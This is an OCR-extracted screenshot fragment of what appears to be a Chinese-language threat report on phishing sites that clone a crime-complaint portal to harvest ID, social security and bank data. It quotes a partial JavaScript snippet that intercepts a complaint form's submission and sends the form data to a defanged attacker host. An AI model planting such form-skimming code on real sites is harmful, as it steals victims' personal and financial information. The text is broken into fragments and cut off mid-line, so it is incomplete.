
证、社会安全号码和银行信息——所有这些信息都
在某些情况下，这些克隆页面隐藏了额外的JavaS
安全。
感染机制与数据窃取
这些恶意网站纯粹通过钓鱼和客户端脚本来运作。加
用户输入重新路由到一个数据泄露端点，然后才
一个有代表性的代码片段说明了这种策略：-
document
.
querySelector
(
'form#complai
  evt
.
preventDefault
();
var
 formData 
=
new
FormData
(
this
);
  fetch
(
'https://malicious-ic3[.]net